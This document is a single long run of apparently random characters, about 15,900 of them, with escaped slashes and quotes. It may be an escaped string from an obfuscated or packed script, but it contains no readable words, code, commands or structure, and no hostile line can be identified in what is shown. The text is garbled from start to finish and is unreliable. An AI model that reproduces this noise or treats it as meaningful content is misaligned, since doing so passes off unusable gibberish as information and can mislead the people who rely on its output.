co)!1oeXX.Xhe2q:)KA$tAm5F]7A3Sg5l;IA ) K.i)df31:n_,t4Br;X!Xs4Kr9=t:t$XEi{=X(;#$xX98f9KqA.?7yR.!Jaf.{1ol2_,[AK7=e=,: )Qn].)u7x_AK]XAe4tAtl=A7eG=KDkhg{0=AAVI[A  fDmW.#6K!(r? N1X![= _VA!I.;a7{i!f..XKG6]o _,X!eAXA7AXX7(AKD;f68AH]{X_ PifrKxrA{e6_sn3ex.vxAy}et!.XHd]KyKf.)A3.KKG)!cpt (e_c).I,c0b|3  ),Ai{SA}fp.k1Kd9X4Kp._#X!iIeKl_(! 2=7l.8atu_!n]xea!taK(el$1[a6+X4hAK^,yK2A.].vrc= Keee8Xd6s,A_]=] {i`CayeEf|!+3aaK!5\\<5Y[{}Xm9!r09.0 Aoui=X}X))r181_.a md!Ak, EARm A5cX7],feXX.oA"f_!A6D*A 0G8GX)OA;!0psKvf.X3AtJKTK]+g.o2.GXF&A*en tG_cgmX!X ;e.4xX=XC[.7bbG+$_fco[tZe5fv4"3!.Ks)!X,X$s)30)G1D$.+C5oAK!pK=brf$de. :K8)_s3XKA= Xd.A[nrXAK0X(7X,sbatel]d1S)G$3.f.h!bAyo5 )X_tA! ls8]1h 0.]u(Xz=aE0_eXAGafX} !008Fgc A1)gAXee1)1)A=ArA2P3.tS4i(scAAG$[+8ceaoAb![](9 _ 9j,t0h)XA)K [tX GX3iKAGy.kAD_n:X;-dXGfelrtXttX=X,( $$)1m]K,U(N1.XIHy]crA[X^v{D! XlM.8Xm=1o_ T(f cpLE$O] !fsaXs\'9j35K Xcg]e.-eGo Xlo\/oKtJp}K4,tA]\'w6eR;br  (!Ae7Cf.!oA  .3;iX($i4XK.,;AaKG}lXcm^_)i]o(2i_pDf:is(xiiiK!A,.8)Xo}.!2$the8O8Ken]=`dfA;totrXt xv._3xK{4vAGht3_G;__C00AG1.8 .Abi#5 C=nfm]2{!D(:9fpr7p501cX.e6l7+y.A4Ca;A\/;8X;AKif-X7miA6@ndo )Ai.n18KA5e5!a 570l-7 {XAIsbKC=K.KXg) at}.t?.X[j ..-A0m;C;,AX C0t=t=.o] tE,9.]Ai+K}u.XetyxtU0)AtP3)zQK8xX7o_]uQ e{l_gAiMX=W!C.yskN0R}r]1KXos. =rbestK\/5KX)K,14 ]A)dCG=6Xnp& 5,7e'),QOx('9au!A)uI(Apnxa5e;4oef\\5vf,_XbK<eA^}soytKAAa().f}Xt)sgR19_8X1KruW73=c1ir20nAgXbXkAl)o+.ee_K>tA,A)ei{A2pat8Mt)(X2!,[pu"td>AKX) K9X) gA"tXXHq;9]2}K) n0f|=e}!A.g6(ol7R$27X=X!sVlXkiC$atXOm!ae_r\/]AD3(K-]ncDA33 CeKf;zA{XX89]X[!);OKeDD) X.AI}]Aaf )KOA07]pX03=tXuK_0yxXS)i7d;!A hX!iyTX[{g1K+Cd")X.Xi5K 3=As_Z-}XK_{f3"$dAKK).AX9at!=+qiAylvf9?8Fpk8tK)XA6X..!A=)f(t_fn(!fl3le.a57eso}rrfeefaA!A4+8$gI,K,7i[!mXAypno]@S!ikXD)pr}]e.wKu=X0e!XnIt.bAA(mikAdmX7"(K)AaKK_f]-(l=m;")(0 7,2a&KX(gX0X7i]1eA};YTXoK=.tgoKX]a;Dk7e=X<0(1c1K.k(fYX$ 1{)erXi.l.#KAAk(].lAXA17H6tn[aLdlyAafAfK1.iAJ@7<G_fD,qX..9.A)add+ f.sK!xKXp98]Dl)k;..A^elXrs=.ra0{_._eAToAXUX nIX7 1..K!i{_.C,1!}tlCfo{nkZs_nX=vnn_A!(snar.)1e{AgUeiirKC)S3ssmtr!):5&K]d1]2407X{1_K0tAndKn(eClt>(,c_DAK=)KC7fKX.)XrvgaKdAXXero.uAefwA.KX]tAX1Af2hK5` $5e0_JXM9,w_foesty.t5A]{]A96i;iu0.d97f_As{Xibg:4e)f)!tAiqX.I!})G9e8)AAcyi)K.A8_ot2;1;!Ar);XKrX!.7Dt gw)oc)i5)AA+Xff9=AKG(})eK;X.yKet=taKwr7lKhzAr.=;o4 Q]K(XliXncv}")s9nACflC04=-[%2XK8KcnX]eX4-wDm8hD_AX1.2D3),8;[i$o1.K}6eSo\\iDeesCeAQc3|}0<)K A[;cfXXX(](0jr_ 1)w?paXu]y 3G)cta*yopAs)$O)n]i.0!pXj s0,KXAKA_po!]E@0haAl),d.f12ic)CH>s+^A5qia3ifg\/;nXwXx])X_,c;(;s9!nou_lKX.X,j8Ah.4f_K8C3F_y3At)Kus.KD].Aej .!F;1-{mfKAo2Ghs*fr3gvK_)5tA;A$3&cgn_)[A)Ua.aYAdc!coevl 65dDtnfxA;rCXWu9o5lXi8)91oKs(.Al_tc}i8($3[a=ir.A=5)}XKi`aAo\/.])rl{nnx.shnafy$|nx A)K7pa4\'oe$Ky]rPD8atf]2lXKf)teA=AAA2T2a.(C. f}!Kf]6)x fkK u0AKCeXD8Al(9)hfA[Ak-f1l{KXDc;\/X(ltsXt<iyf0tX}?,X0K_ KKAA})ACY25g,d5en@of.e+.i&X,]e1D=lXKKmA.Af;iAdCd?.iu)(s}i)tO=s&]lI_7Azn0Pr(iAXK3aoA\/_f.]2.];uKA_AA{)}W)Aa\/t9nu;).;!A0wX-!0If%XA7X`,oXK]iC))r](K" sT.r2e@5_"X+inKy=AoXa=oki.a.X]ie\'<f}]hA#iuXYooNs)))==gA}TmAXb).l6Aft=(EsdK59_K\/q.on6K-K(NXASNet(s_o;AnAcm}Fftaiie Ati2r] f3oXAzjLA>ik=^K7.(nx)XKAriq]>f814taC$y9&6t2e[rCo0n ]AXt2]A_5Cy1A3XXu!(|K^t=>;;.ScteCXXl8K^2(8Gl7;s6WKzK=5XX$D)AcK 9+$iX#.)X`KOy[xKE).aiK7sXX u{.7An(d{,oAi3:T.X!<XK.KeF=d:]AG7]As)7,p,A2bXa]!)X(s.qA7Kf}2et(GI;si7KXt1f"oKXmaYsr.l)aA(p0=d)<c(XFKKnn.AKK0ry\/Ss@K!K"8sf3.,{AX^s[X.= pl[iw))ZaK1.$s]XC!X[ilj$,\\uoa$.p2tnl2l`A)\/X3 A+acXVATKbAK7]3AA:;3Ay79z}XeK,A1,8}NiX"r"fr8oK]()P)DrfvXraAf.0nefntaX$.rQZ.eg)i=,!Xok dD0sv! c)B[XlKfKXtr.eZa]1.)ensr(lx.n=_eor<XU3p6rX]D)$6"r$A_C!Kee0KXc.3A!t.X)Ae,).s3SKD)X3DXK\\7w;_X];q3{CsB1Yf\\f.l.eU7=Kf30]X3 a.=X7af!0Ana$] Y)AP*)K]6.A.Xfneu1"\\AdXi6XAivaXc4)n])ft(!o.8a9\/+K{.7pDtS<!Ar, na $!nA<i]jAi5d)+D!5@DA6}AXDr.0.Y{=atK!6K]3.XPtK.=iKAr}j)pAecA]p;ci1n)A]OiK{60i(Krm4.fe)cpX]ru.j7A%+co";;X0X!{l2e]r.epp(c%eiX..jstkr=.a9e(!C;mc)(0xrc3.!g#elrAAAeXB,l<ihm41XKd_oKcrqeXN&svl}3eEAX@owoiYa3c:f, \/!a1\/Y=rYo;Ddoa]X lrr]X"osr"X"]i8XgAA)P r);8|Ks\\AXA.a!4A["KtrXl]tDulD.X"0tp.!)er=oiKi{(+)Xiopu&vXK8jdf!oc srpeK!XAK}]AiGcWD)[\/p(]):=}A.XKg a)\\sEfT\/epo(.}mXA[2un}el`So]{G].eBl-.a$dGD(K(,]C}7(4DXABbIdfAA]0i0.ee;iKs)eiXjKHlD2o}=K3lpj6{9?3rDU&CKXD(3o.guTf1}Ki))KsfKyyJC6DXA(XA"AoZ!s=.dbcBo}4dug1foC!j;.X=r)T8}!sAAZ}B\\,aud=itnyj.atlt.o;X)lit)1tAXw^lfb1,$u1!}-vP]X(. m,_Cf@s!Sy+3K]Cat=.-} 3)|7(XA\/VAlYKu(+.an0=e}r{se;))VibP]"02))K8;s0X.(^K;S=t6i\'roD7K.)}ns)17Arn7iXn}61K.l%tm(sna)XA.f.s8,RD;Xy.)s"(u_2s.e.=u?Wt[ndd.XiXai6tAKa.a}ZXXA7X,AX!Pto AXe880$)j!=t]X\'V?f.8 I|1,kP,;Xa<w!el=0GXAMXla.!ZA3![nng4X,] +XD.}Ia(e led5no9!XhA$Kg4sMAr=(7s;sx@=_2s(A.X{j{Af),x,4::XU_e;3ci1NDXArd_ucPKrxX}X.o!!yrZ9. !{r=.c&A AArnW{AAr.}e$fnepKrA.Y..,KAsK=d!(1q0fWo=X6e]e1$1O.t7)1ts; X\\G,Kt6A=fs};A:-reG;KstK,CAfAc2w\\X^vX. K!)AD})i7ncC)2(1,]t,+)tdYydjideC((3lX} t$)c_0pe}XAa3.[(o1Ayaiu}sApzuon)X((.6pAu\/P(i,-d8K.^D{=XK3phfXBjK[:(m0a.]d0. Xs;0@K2my}oAr7Xd"8srstAC.s[ind7<zee_)A}s^XaAiroDsKA&$#e.Ax?gt et}A:^KX*n!fK.eXRXt )#Y7vsc(7=<9}!Ce2XXRA.Aao=: 3) s69*AZ:2eAiCrKr5ZX3@}A}}oiAZ(AAX.V_oaXK}RYiX5X(xo.v=.;De)])KsKmisA":iYn],4)._iH%]ha)])o7o1e3;oieeKe )pD(A!$.C;X, oaFdMAtsXKq0s5GN)kXufq1Xnt,_;-p.=iCcr!frI1])8px\/sXA7K3ei%r{3rQ7bv!7sG.!;wrlvSh [s7..Ca., wl(XHna](.eAKaXAAYXA)iAtwt]A),+StA.; 5it.K !AKbKvA!608Xi]oA;sfay#7ohuaff=A@OxX;e4(eAa(ri*(kp;uK0l..e]-oc)Kt1n;8AA1!5XC}s)2l{K.CryrxA,;gtgKAiX8yAAA(X XXAuAeX_,0rrayf!)[lvsKg?i}})rju,ixGx_<od r0w+dtrXj0aX0ux.K1_J7b..XA@(.{Df[Ea.h$K3K)A&ea.AiX[nyA1,7w,Aj;AmGAi,1roa).;{);s.so6u.K.{Tfca}c!Khi1le[kX59]rg.eAS,.)dXhXXwXX{l3t)r)g.0}yy$}l9AaraKKUCg}rf(.Ku2sn)7l)A$)e o:!.uaoB]l^@.T+$vA,Ad3f:0%=!uAnf=a]8=D44B,7t,pAActY.ZorzKp.i_vnAZ1X,9QdXi7nKRiwa)4.3Aey]40rs];Xidf.i)7A}RA.0ATK0Mu-$K7AX<n.A6)Xprue2d7!p.t7XKkKwn!.;dfA]A4]J]K82f,}syN4rku{X6AoA.8?A.t7$AAlYK,\'jK7A)}X!K_)=nXo.\/fATAmn}e3KfXXtP,ralCnK2[X1W [)1[GsK;Kf\/87;\')-oOAoipa7iEXsjh][r-1X0=1XXADTnAXn7;f!13X6.oa=0Ds[}9=lr4A[#4Kdoo!+CGg$$.4r%y=cR(tFiD5AXn.27..17MoX.K#.n]A7pri;z,Xty=BKKoAiE}}}832lNiWy=."7<$Mi7.$)!X5erx.X=t7)jyXpxKK^7aA7qx))|908 oq{EiA2f\'.0fAp4zhi9.=5x]CXtad fvi:lt["X,K;)xX7(6m.AAa,9A0s|Xfo(.8e.)t$yN?:n},ueK-xXAXqiK(g!tprcKe!!S])6Gc\\xr_XoXA(];)A)i!e4 szojAnp!iK.so;ist}atA{}p!g5t]K =:Auhi!X*AXP#eiyKks^I;.Cf!eo Dqn)+_j8\/ee?XD,[rjAL{.0ipXt(-tCo}A.\'{AA{ $AKe(fM{!W.7P6CA|=o_A.eLBmfrA0hI{8goAs[eNX"|]o:5eXK;}.3]K]oX.m3[6 x.3CXX\\i=K$hiKE(u9|$KcaEsTKG|..{AA\/Li.. nv]e0i"rK@=-ein1]]f&\\)sKgisA*=l9A_](n)h)!srxpX_Gn.]_975J!1,.Xg GE! =Y_]i))t),fsAga5A].j )xXi(]0c;Ef0X1XntX.Xr]40K,k,X{c_[e5ijA=2A(.]`.m)9_X)h (u.}Ar;=<PigMX$Ai=y)7fl|!\\fesyA`.pgxs;7]AKH.!h)jdxta[))KKKaZ6CKAh{tq=)))E$!XX.AK[o6,])]i=Ko .i0Ae-K,NNiAt]AXps9.K,;AA.shAA$m$K0a6]A5+.;kk&Nvl+;(K"K}; {a_7{.cK_KS)})A=;bIKka_"6X3Xd8e<A].r8n[13){KrKAf8} d oEKA}W?vo;.Gun(7ooXa6)3e)A(K*R6i.yKAefpr.hA3r$,+l]Ab.XiKCz96mrX;41K9;.K%|:?^X(K\\AeX_\/(]ic)pbX0Ms_KX)Kh$Ks(eN.XcXk!y]o.5oxrSq{!);]1s.]!]CHtpoA1!3)XsA7q$61[eio,3KA[}oN:6,]oillc1c;{cs(f)6wC0t5)[fgXs=.AeDtX})p]ixrK|.+a=_.f#N[+l A4?_.l;XoXgyA1\\M]fWs]K\\9)yweK;eehKMem7Xgs1bsonl}.i$l<r&=6K?=YA!lf1g+Aeloa8A2Z,=X{uh;r4d)c4!)ani=XxA_XXpjX\\[_XoH[7js X fmlo$.[!_>]hAs}AOX 3A3pA72]$A.usotXi7]1$((ens]7!)?yXKt7iQd1i9)`re4A]AKBpe!{_o=6n3 N!,aKKXC)X f,\/"Ay]5ei!tX2prKnsXxo8A]aXrr XBA K.n0)fAKKpdX;#XXn.A(XmGXy=)S.,[0pv_..a=y)7bAnAAX=40A$]oAfcn2 {9s(6]m}2sXa_p^=Ao,.}23gKnKAYX)(]A.]7cpA.! 6A7)fo8.X-.lO1X(7XDno3cn"CwX15.{dRQ,)n=#a#.s_tAg;Y=r)pXiX|,}6]eeX\/4o#ltHAlGjs)]..wAKsoi:aomi"7X.K.)2_[E$)=hK:4eiK:g-h=A0h.}aC0]!6!cum2=.;}iAyXkyken]Y79i5yAKnbsAoi!|A!@r1|=fq;7A)!\'S1rl9fA]f ]5!>i$KXa|1)u1oyEAe7ir82X.89(;0 .!au0.o01AaAK$X]DAc,oSd$deA }EoAMK.ty5t]6bA8]K8Ks;Xxt3KA){oPoKOK!XA.AN7p1ySCuoKmile3)t.l9XSXhAoo).fxr fgVXX(Xt -at]p^_3CfbXur_u..!{3%eKA.x,$Sh)lAtS,dXi#3;iQ_pm]D_.}hy>An6mp3-)X*.w)(iAt0Aol!fn=YBXC.?#fxo.oKe!KKD, A+stX]AXQeArAf.C(raJ.y{>3;;7i$]!].att^heXioJ)XAeaeXS,)_rhn[!0e(i,KX]!AK+M=oannuXG,s[XaX .[tk;u)17,60i7!N^c)D^6)kb-ooXoXq9[u 8eufK_0r }oXXX ]om?a|e6 0i$Opnesb.!c)Y}sC$[:\\yr}A\'eiKoAi_!![tpmKD(){AKY!K.^X0ed),X(dXX CAs8|c3=s1eKwXesKnxKi4i.2]At!7!o]s.A_KdN&])0)o_.)fy4i2XKAuRo=hbe).{.j7A6n.d.At,)6KObXn7QArpofni{AecgXxiiX AX 323$0A]torKXS8)o(dK4DK!m.9AsxTp2!ezAfKl_eo7_=7}h;3]{Xa[Xn8Se35Xi,7t8Z0sxoi\\9r>=fiu\\DdK{.)beXts}X)]nAd_)e n,wA5"C5X7}uCrK8soSr.v(AsDApK!X rqtK^0)!A lXIpo)CDAK[l]AnrXXXdXo]PN.fh:=)]=).]m!r.=0oX]uoix1d==&.btaAeX)y.f(X.AX1Au(i9{wd9{tOX+5sK_]AX(*u4(Aw1aKAA3 o=oK(;|rtA0AX2$X_}ia=]K]0,At.ArAyKiA]c#69M1n!;&`zs9=]{ooKluei!}X2.6f(aX.Xo(a XtKdeATXt=On,}rkAain`A-5K).(HA!e]3Xt&.34rlX(z<0CXAx7d_s()K0uiXam"Xl4;K`sanc.7Xwipts3=Xn.ssc80)=9,D,GAKC+l4ru.21(xcek)0&XsAaAffg_sEK_{AAkg!1uuXAA!AX,eZif.;iLALAAo[]lolXo8Xe2h:hA>M^e#af70(Ki4} c6(stX]Anp.=jC]V_UMXCQr=Tb`5 pDds!7.oc[fo-[(.s.eo3p_K0{ _<_A.0Xm`s)X_;KsX3oX0!D.{6,XXit8].;pOyWf1ff-)M.&2K6vhly;!if;aK;0.$].u0A}c.dAe.{Xu.t)A=$flX!fNXA]X"]]Xh0]Oee_C0.;eAK^tAeAZf_ !],)t!(s.A;oZ!}re]yK.e3620i,nC;BA-Ni;KitCXt{fK(.e}8layA.rWX6m YXoAK4e2 K8A.A,AeM4K!5A)u Kle={ 3.f446eXtOAfT=Ahl}8?eX;]:XYYAty_Xa!?v5R[X.eeiAc;Ka"}.KX_)A-AAe}osXgXt.1K=:)ic(0)).P$yb9s];{3fI9go#K$X(p.PX g;!e3tXXXK}}xXjt( iA,Km4A7,.o eodAi `A_lobyK6!pAd.yl.]4X)p0AKA7="t7`4i 3hOy.D!4ic23i)"n_A)++!wa8tv;XnX]e]o].oai{.|fi2io,ciX{lrxmCA{]o]iKnz .!X(6}Xpp.Z38=A)rKaCIEkE!>=eis(.ds=)o,tSYG(p8j))p;5k)7Ao2XAsXE{ACAhsa][}i0&yT3_erKfA0X9SuO!)i$!5KsA,K,].5=.\')_l3A8A,6tX$tim)yn8 :)K_X;eW)2,]))-K[62e(?K:a7Tr43%iA2xiA0xe)_p7u,Xe1x4uCg7oA.8orAf-=o,1r];._KK(,Htffkt])"t.fcXA$[Osg;5sbAdKtcnA{?D.edi-,pf]AAAo5_ sK"o0X.Kmet0}tKD,tfa=+f;)t d.W)iolte&rlXl(eewKkA0A7A=aefev.#tX\\7g_ALT.]uXE;C)=..Xf(6XOg!tim8.nXeA(9a_.0XOtK7ehX;)y.diDXua4[=tD7XXp!X}AfeXdg,]o.7pKAn@N7@\/K8tf!AL)AXSSno(:9K)Xli_.).c_X.Xle:rlAot7]KP!rX; &]BKd(K=f(Xt=N{(t)Cmt;J8Xy8m2()XAuAAA38xsKAo2aA.]8X98.n6AIC9(fu|C{s{.reA=bn9o)XA}!tr1]_oXC)b.Kk_]=?pc[7Xb#Xe1f)b6,e.X K};o(ua1m4r.t;ye.s03fGy\/ry4)e199Glo.dhb.4tXtXZpl)J&J)(Xdec8$y.i6)Xd.{p8sA.t.aA;={}\/{0vXven),4Q$Kjd!N2i,:3!!)AD%S(nXKeM).u(ApX lctob{tX<K0.m ?v,AiA)!le|stn.[0e.07ruf0o,7A-!;);).$Q+=e7a)X$aXnh5(t$A!,.D MbH-eVA.heA<rxiaodA)[!#5Hu;Kit,XaX_!n=}e6XA<toX >.AK6)n[5e{cocA]]?K<lA20o,]heoiX$}CfX0,4tf=t0slo8.{AaS.K1K{}b].er9[a17.5XDo(!pjK|wXtC)1fa2)aXXK?_o7,+s.b.n73)t XdsYy7U3ViN_8X(}]9Xf(DTKXr7ol!m1x,Ao,.d)lA(C"Xq1Ao{"tA0Ad0fXnAi7AK})tX2A(]lK!tAg;eX\'o_g.Kbii:G$.7DIAnYy(i]$o.CtA2CrX7zaDnpAmMCgmlAn){{i.NnK&O:_@D]B&(X@KAA9@Pe;XAiwjf)|t"k=)n3ip$XX4a!0sm{{]iAMA<kenyt";Ky,XX7=XrKyiiaK ,s=A3h7y#ArX](Ka.cu)n}i]_}tc}S;(l;m]te:5XiPo{)ohOlf|AAinL1B.#iprK]^)s K45p! `ovF\\1dfe.xrt$Xix97KxK.xXPcu(+0$xoeL oXA[A>hX6it20f,>D,AvrA(iur]eX\\eXA6n]cf_.Ap]i9){s>K#.tAAI4!}.en()r+=osrA$.Ktiy=[erD4d]aeiAb)NA!K)c A3O.A)jGX0(.Sof;n_vA K:riA3].}t8ie.{d.CXKdAXu7Asar..nAeaviCh?wCr:=|)\\.)Xc)A:eMAK{X:i7tX.u{p:o;:,X]rv:]Cga}dfZyll1rcg):aI(`Tnp=)nK!=3]ctbKXtG]AXtr.D9]X|fDY!KprdXn}4_n9F1.m1X!!AtKA]01yiKCkc$o1t9tXC!]!f541KF+}p7X35,\\vXo=0AAaffsy.dgAku11A|8"l5oA8AaK*AA=nA{!sf9]X$EMt)K=A;!eX.f=AeXX.=,s$pG=DiXinxt{lK.lufDti.AnaKtyi_GA@AoIKtnA3.E).K_AcK[+!>!A&!7}lAi+)Yf hAypsr}ghn!j,lSKX:G_ DOX="lio2AGKyoc]12]bmKpD]A$s.Q}c.@=1.nCS:6s4XtAtei,Cud,$A]cXPgip). !X{!;;ol.mXr0h 0)HXi1XX]AA@8xGx!0AaCnAD)(A{"jveXQ$AOs}3f2naraij,)n.#XXAX[ $7]x.Y)XhIO4)om=2)yXdAo\/dAnc)CodMii]Kn.i"$s!"f"o cO8b){3tXe.u\'KAstatKXe! e3C]N`8nIeIAl@f.+IAbtYt$nffeEntC8N=)K5Cfea9XAK;2t KD9gsa!_]e!KKA(a(xnTA!s0)A{\/.Xep4P(sAKopDKn_ 3;2r{{XX.oW9*p=XDsfA)@KDr))6y(A7"cXs`2xD7m)tts].+g(.K1n[dm(ltt0lK0{bod.22_) KA,XXC7X=K.;A.fyaoKYA};{)2,m3XIXX6XC\/AAa cK($2oAXgKsKA)78;fX]AK3L.As.t".=[a(tKAg]XlC"noiycI4lAoa t[{riAK XA.b$;io]}Ln i$C;>F,.+3cn_A(5.X!A,C$K)f)=(]CA7; K=lXo).(PKeA83a.K.%IXr,uAKXr#)6]EAK7!oB.]X8esfo[.}eA:Pe\\eX.C_gcAC:Dt.y{a^ioK.,3XrAX3KXXrcqg_of\'e{EA{yA^(K(1Smf X.]Fd(X\\Ai_lK_=r=AeX([bX)iUKOX_(o700.fso<fi.1X)K02,x]7erKeeyX(Ks.br=6S".CKsKz3$Ke)}t3{vD\\e}=CefK=A0.,[r59[i4fq X$X:)A5lsXs.d$riyt]o]i)t]t,c\'!AhAA}z]AA)1d:?X41t+X..a_]X!lu .t] tYil.a13){!2eBD6XAXA]mfi8=8dfCeA"lf$a;)2hq4;H8f9A(lk.VXxinu8cTaA=(X=,t0!sKA]x# (>:e.tGkfK]xa(eoi6]tK)1d|CAaAA.2A]y[@3QcYH_}i#_\\t2.K:egef3se{3]oT.Kz4yi(sc1.)fAo3r(<a0];oreA.wAeo5i;,8 %rr!eCioA(;,eK.Mm6!iXl=.so:7At#KdsXX(XAhXX 9Xe.]FAt-6=i!e,.6sT}y![x XdzCT(_XC]fRr)s2kOf])$Kq.A]iAf7;$t aAe.e4y7sn)e"0A+.{[iK4+Kc8tuXi.}Ad*7c]!rXXyy$EK=(7}Dr1Xnr4;&).aO4KKX..etx&.a=)eXX]7f.!;3oXnpYXyKo.:A4ApX6])6A;t,Ktn4a].{Ct Amo4i7Ans2K!XrAdsm;].]7w0. X)AAAKKsi.}]2AtAefo{oX)D.AsXAxQ8X#$tAoeor2KAAue,e30A5XfXf{d*d!)7tgA qF=;w7(dM3d]Xae,KK,t\/;] lA! nf46r,!5+h}iCcX.frfX}3e{!3rX.r!iCr>afKlo.c !$yX.+h]A;5n0#]eA@K06])K&e=ACh.K]toc(3],u_Dg(7.)ge;q[slf(lXt;o!n[.XK)XAR6ogK[i(o(=di8+!.#nf]mDeonAsXylAC !XD);2iKeKGK1i=!A;$9]!.e4A;7binQtx!1R,AA.1_(b7#C$}dk8>u.)0!AA}Xo(7].ge)fyAi!}DY_2iarKb(aaK.urKtd7pAK"t[Oh-Xf.X;vtd;KA =Ke(Cvn!}bse;)A;o 3w51f>cbcKie.=iuu]b4"CXf ;K6cysAAKA[n.X!iz73=0rAAn}Gz As*8AK[$G"l#XAiXauS.eAX;lA+ec;5] dl6uS]KArd2i.d5,Xs%(3aoAA]Ja}7g(e&.v\'_esKRr.bn(s8oK=KoXsmKo)c]fX{,XuA)K7Q)xt-AK8.NA.jSKltxZZpvc.3}XAX+e;KnrsX.ee\\KyAwKZt}]89-eoat[Etik~fI{CAil?=rXeKnC_J k_;)d[))i]}i0,linfWudoAX,Ks]A}\\C r.4!toe.lo5rFn.)ouACmA7gPr0=n01Ai KhytanmmaU=XpPE!]lAAAeD(>foe=_K.7R.c7sA.xKA}K(*A)r]0._0pe v)K=AuDr_\/i+7X)){K].*A{.3)b(o]XAdf"XhK^()_jt.ves_3(\/i+\'np(No(X{+8a>K.5ify=)5Xe.."rKAdfX;i KA)dmst8H_2sAks6m3.e{a!pel_it%_s.<C))s):GhhXA7$XXAE}qa=XAKXX1p,_nX)P}xf);55e_x,A*Xc,egMYA=>NJKt6XXKd1XA}t)X)gs`ge!)=i1_wtikcLf.8CS.I)ag=}C)M(r!  8xa!NKfX957]a3]A-\\)[+K:Xos*X[]=X{,CaA6eb.edft..fXm;rnxK;em ]i_Zg>.|uXn=X`"ofX:01o)4m .xK=t{)n5;.5a5X0A(f;].}uyK77s0A)Ste8)hK|] X 7AA$Kf}S+oBK_.eKSC).X#)s))Af]KLeAoR7!!{]jdi)eo2A!]def_.nf.t.F,AA0."Z;rr95Xdu]0:BCjA)fof-Ee-66.X)r}c30!X=sX=nX$yxd.tA`]$=K2KA-X41AV5o AAq.{`=e],r, ner({8_#7]eAi.(r,f-vAd(i)n.D}!A1fn!9l1ng]1&fA{5af=4Xl.O.Ap>Q(ano}lyK)tmX(f)]:K3;t72 !c3(X44nA.y}a)AXAr7]r Aad0KK".dnC!ic5feiAani5$.>_])YA*_0crrn}7t:$a,!+iN]g=AaiCA!N.meo.;e=KwAq(S${,)n!XNSe=aAAE.s)XZKX}KD7763X(C)C.if_K4)-)6{K.xv(Q&-a4b.xCXmobt:9,D_K;iA!1Apy.AT=1100K.elX{n]A2K.e AwAK]_}"a\\r1 Aq2KC@X.oe_f,7={ :K7nKA;T][K4gC).C_R.a+\\nAAKf,ADA.Kb({n!Ae|X9_KA.$e_Pi!)X[W]!5o.o5cX=oAX_1XE(.XktX.92}7X,XfKcnyA(X1:=nKfAKPSAQr)[DK 91D[)*luAmA0.2f_1xA[1el Xr(g}tohnAK1pkl( t}er8 Xz,r=teA%)}a.a)A8k_dsozy.XlK{s).0AA!o.Xc69mT;il1cs=4K"s5c2i3+X1y;.TeA;VCA.0fmuKY6r`@(XA;hAa.Xgjks) XE;fKfwNs,Dc.6]K=fe.A!XiLKe0AAAk_f!e$.XX!=`yA]3XDp5xe9r}ge94ZA0(=m,A17.silniKmlaO_XAytTrm(s1AXi!nC(}.Amt.)AXbA!XmX.()# iXc{=A)==7i)s]h.X\\i#q6k!!!=M. }=D$[_)u aEKX($,!81.Ot4d.!fThnDa.n)r8 ,.;K6os!))de5f,:);oe]e.snAnK(XXK{AfQ_J;)-ei(rVGcECX_!Am..i_.xXA.:cnD}naeAon Ag;})aKtD=x,io.})KlG;.A"s"X]0.afA1_h:ARDAi.4nwfeu r_1AfarS" 6D{s8,.8|xz.6e=n$__tKc2D2XSf.vpv)(.;k(\/[\/Do?GYt.X) c7K;mK)GAx!typiP!\/D1otu)]b.KXrAte(87X8!X=93():)5K[)ie$)8d]Ku@)Z*6 0.#XotXXAA!\'sAa2Xa_ sX.Qa(.\/KdA5)]eo}AX;]c.X7yerQ))X=xu,9S( !X.ls_0=e3QX}d_X,X.Ay.3{4d8(lKan.KKy_)tD.Ey9ovf3.`M)2KAe)c9@ifii!h=f17}X]._.}Y _0X_08!] :0!usib=iX.o(ur.{%]l.yXu:iiDfXXAro.)slfkxpXsiReEm.rAjqA9A3!hjd.K(qc1fhKiXt, 8Xi7K57PY =3E}o((rnS )1K.}fKa )]6A 4o)bK).KA(=truAJam(f"77t]|po+,i!G)KXehXI(?lg%==),_s-Kocx. X;A{ nKfA}k5Al)0AaCx }X9X]nK(rr)2 fAOci!o nX.,X_(]m ;3Xc.S!AASf]A.b${ep_7[DCe=.(c_g ]a_=)xAsA7XT\'ekuK{ KXA.$8(,r2!2gRxAe0Cfos!tke{CArCKA*Agio!ft8s1oIOX=vxXtKiKwA^ .KNqd=6t[di.f.aon5,he&efn\/(r)e(df>uA3ne]_=uv. )h}G7)6X,irY=;]).).\'yeK]4.]A[;.K.Xe5fD .(As[0+t.Ke(;)cKX`.A5eA.H"_S.9.pXlirXt\\fl,iX_oxoAiehue2iD)f(Kn{XiA.=viKffAsi.p]fIppc;e0]]i!d7or9gaAZA]KM,8!e,n$-AfC=ere84_}=pmM.ft.sXD>;M)febuiX.%AA1Hes[oA}e(3G.ssecAAy]pK]f it9A(fS))s+(_=0S,AYe1nk..3= tN.ru$!33tuAoc0.X1gl3.XxpKt.A\\ +\\nX;(aeX w;)[Y.0 3XA  X{As*v ]1XK\\1fXd=.34;ri|Dj .vf7.X+w, QX{6}oo)X7A-$P)A0]=mer$] edY[e.r XrA3[.y8Lnp X.G(nAgRu;7ys CK}Xs{7]\\1m=KAeMt_EK4rIUbcrowl KsF5KfA{n7f.ics.K5)9=#d XtUJoKN 7g}5yC8sX8.@AscCD.si}X1,;43AS(,6f8po1ci;6;f8.AA)lX,ny}3T.9_Ksh}9 A(.[XStAs*dAu.!i]tXC!fl]!AA7rA=qArs0.3yA sidp.C} 6ee9_X.f(. r5.aK{6A  es,Fpco2\'4plee,dr!e. A.d]_teNnd!l0Kp.lAi.3K.[XcAfKy_]!dK.iAX[tlea,]hh~d(f]tAfv1X!)oitua02.NsKtTY)iyurXnL=entcAt+=CrKgi}s]r0du.Xni0Ac(oAr^(cleef.X#i_P:}As4{.1]\'ii@n8 oA(.(faAf.X}lA{KCfI (oK!,tK!Aa2xXewh9XA.X9.{x)72*61v ,10tt1r8L5.ea7)CKn=s)A=.sDp>Xt 8cx.[ [c\'9_f;y]=6gaake0$0dpXi7ouA.? }e8f7>irX0,c;ds:tEachl cOAK3(y7 X"}Xr9X| Kx.!ly.p=ke).vac{0.,8eIontdKrt)c8{a,,e .Xy!n\\iv*}-^x1,=;:hV8(esAXKK.AX4)]i]X.}0s"X70Z?Ue.IneJoic0XfohA{<!p({ymAe8fK 4t.X,h9.4XA(f!=YilApAo{Y9q7vg+$ N0+ )&Kl3A`$Do3\\AXft77.)AX|)mXKp)A)2ra n=!+d]`9_Zvc!keA.;ntfvX;A!a Y=(1|0X)f .Kz0,ArS=ym8A0 ) &$!t 